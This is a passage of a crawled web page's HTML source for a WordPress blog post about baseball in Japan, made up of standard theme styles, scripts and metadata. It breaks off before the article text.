

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/
body_size: 20261
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>LiA Bespoke Project: Yakyuu For You &#8211; Likely systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Feed" href="https://likelysystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; Comments Feed" href="https://likelysystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Likely systems &raquo; LiA Bespoke Project: Yakyuu For You Comments Feed" href="https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likelysystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://likelysystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-feminine-style-css'  href='https://likelysystems.com/wp-content/themes/blossom-feminine/style.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://likelysystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://likelysystems.com/wp-json/wp/v2/posts/3995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://likelysystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://likelysystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/" />
<link rel='shortlink' href='https://likelysystems.com/?p=3995' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F05%2F28%2Flia-bespoke-project-yakyuu-for-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://likelysystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flikelysystems.com%2F2024%2F05%2F28%2Flia-bespoke-project-yakyuu-for-you%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://likelysystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://likelysystems.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/"
    },
    "headline": "LiA Bespoke Project: Yakyuu For You",
    "datePublished": "2024-05-28T10:15:53+0000",
    "dateModified": "2024-05-28T10:15:53+0000",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Baseball. It may be American’s national pastime, but it’s more popular in Japan these days than it is in the U",
    "image": {
        "@type": "ImageObject",
        "url": "https://likelysystems.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb-IXAD4Y.jpeg",
        "width": 640,
        "height": 409
    },
    "publisher": {
        "@type": "Organization",
        "name": "Likely systems",
        "description": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png",
            "width": 115,
            "height": 60
        }
    }
}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://likelysystems.com/wp-content/uploads/2021/10/1611829237_23-p-anime-fon-priroda-25.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-32x32.png" sizes="32x32" />
<link rel="icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-180x180.png" />
<meta name="msapplication-TileImage" content="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-cropped-Screenshot-2021-10-16-130457-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(243, 201, 221, 0.8);    }
    
    /* primary color */
    a{
    	color: #f3c9dd;
    }
    
    a:hover, a:focus {
    	color: #f3c9dd;
    }

    .secondary-nav ul li a:hover,
    .secondary-nav ul li:hover > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current_page_ancestor > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav ul li a:focus, 
    .secondary-nav ul li:focus > a, 
    .header-t .social-networks li a:hover,
    .header-t .social-networks li a:focus, 
    .main-navigation ul li a:hover,
    .main-navigation ul li:hover > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation ul li a:focus, 
    .main-navigation ul li:focus > a, 
    .banner .banner-text .cat-links a:hover,
    .banner .banner-text .cat-links a:focus, 
    .banner .banner-text .title a:hover,
    .banner .banner-text .title a:focus, 
    #primary .post .text-holder .entry-header .entry-title a:hover,
     #primary .post .text-holder .entry-header .entry-title a:focus, 
     .archive .blossom-portfolio .entry-header .entry-title a:hover, 
     .archive .blossom-portfolio .entry-header .entry-title a:focus, 
    .widget ul li a:hover,
 .widget ul li a:focus,
    .site-footer .widget ul li a:hover,
 .site-footer .widget ul li a:focus,
    .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus,
    .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus,
    .search #primary .search-post .text-holder .entry-header .entry-title a:hover,
 .search #primary .search-post .text-holder .entry-header .entry-title a:focus,
    .site-title a:hover, .site-title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
 .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
 .site-footer .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus,
    .portfolio-sorting .button:hover,
 .portfolio-sorting .button:focus,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-img-title a:hover,
 .portfolio-item .portfolio-img-title a:focus,
    .portfolio-item .portfolio-cat a:hover,
 .portfolio-item .portfolio-cat a:focus,
    .entry-header .portfolio-cat a:hover,
 .entry-header .portfolio-cat a:focus, 
    .widget ul li a:hover, .widget ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:focus, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:focus, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover, 
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:focus, 
    #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus, 
 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus, 
 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus, 
 .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
    .archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus,
    .widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus, 
.search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:hover,
 .search #primary .search-post .text-holder .entry-header .top .share .social-networks li a:focus, 
 .submenu-toggle:hover, 
    .submenu-toggle:focus,
    .entry-content a:hover,
   .entry-summary a:hover,
   .page-content a:hover,
   .comment-content a:hover,
   .widget .textwidget a:hover{
        color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder,
    .pagination a{
        border-color: #f3c9dd;
    }

    .category-section .col .img-holder .text-holder span,
    #primary .post .text-holder .entry-footer .btn-readmore:hover,
    #primary .post .text-holder .entry-footer .btn-readmore:focus, 
    .pagination a:hover,
    .pagination a:focus,
    .widget_calendar caption,
    .widget_calendar table tbody td a,
    .widget_tag_cloud .tagcloud a:hover,
 .widget_tag_cloud .tagcloud a:focus,
    #blossom-top,
    .single #primary .post .entry-footer .tags a:hover,
    .single #primary .post .entry-footer .tags a:focus, 
    .error-holder .page-content a:hover,
 .error-holder .page-content a:focus,
    .widget_bttk_author_bio .readmore:hover,
 .widget_bttk_author_bio .readmore:focus,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
 .widget_bttk_image_text_widget ul li .btn-readmore:focus,
    .widget_bttk_custom_categories ul li a:hover .post-count,
 .widget_bttk_custom_categories ul li a:hover:focus .post-count,
    .content-instagram ul li .instagram-meta .like,
    .content-instagram ul li .instagram-meta .comment,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
 .site-footer .widget_blossomtheme_companion_cta_widget .btn-cta:focus,
    .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:focus,
    .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
 .site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_social_links ul li a:focus, 
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-prev:focus,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:hover,
 .widget_bttk_posts_category_slider_widget .owl-theme .owl-next:focus{
        background: #f3c9dd;
    }

    .pagination .current,
    .post-navigation .nav-links .nav-previous a:hover,
    .post-navigation .nav-links .nav-next a:hover, 
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
        background: #f3c9dd;
        border-color: #f3c9dd;
    }

    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote{
        border-bottom-color: #f3c9dd;
        border-top-color: #f3c9dd;
    }

    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right{border-left-color: #f3c9dd;}

    .error-holder .page-content h2{
        text-shadow: 6px 6px 0 #f3c9dd;
    }

    
    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Poppins;
        font-size   : 16px;
    }

    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-family : Poppins;
    }

    .banner .banner-text .title,
    #primary .sticky .text-holder .entry-header .entry-title,
    #primary .post .text-holder .entry-header .entry-title,
    .author-section .text-holder .title,
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title,
    .related-post .post .text-holder .entry-title,
    .comments-area .comments-title,
    .comments-area .comment-body .fn,
    .comments-area .comment-reply-title,
    .page-header .page-title,
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote,
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left,
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right,
    #primary .post .entry-content h1,
    #primary .page .entry-content h1,
    #primary .post .entry-content h2,
    #primary .page .entry-content h2,
    #primary .post .entry-content h3,
    #primary .page .entry-content h3,
    #primary .post .entry-content h4,
    #primary .page .entry-content h4,
    #primary .post .entry-content h5,
    #primary .page .entry-content h5,
    #primary .post .entry-content h6,
    #primary .page .entry-content h6,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .error-holder .page-content h2,
    .widget_bttk_author_bio .title-holder,
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title,
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3,
    #secondary .widget_bttk_testimonial_widget .text-holder .name,
    #secondary .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_description_widget .text-holder .name,
    .site-footer .widget_bttk_testimonial_widget .text-holder .name,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .single-blossom-portfolio .post-navigation .nav-previous a,
    .single-blossom-portfolio .post-navigation .nav-next a,
    .related-portfolio-title{
        font-family: Playfair Display;
    }

    .site-title{
        font-size   : 26px;
        font-family : Playfair Display;
        font-weight : 700;
        font-style  : italic;
    }
    
               
    </style>		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 30%;
}
.header-t{
	display: none!important;
}

.byline{
	display: none!important;
}
.text-on{
	display: none!important;
}
.site-info{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3995 single-format-standard custom-background wp-custom-logo custom-background-image custom-background underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">
	
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: 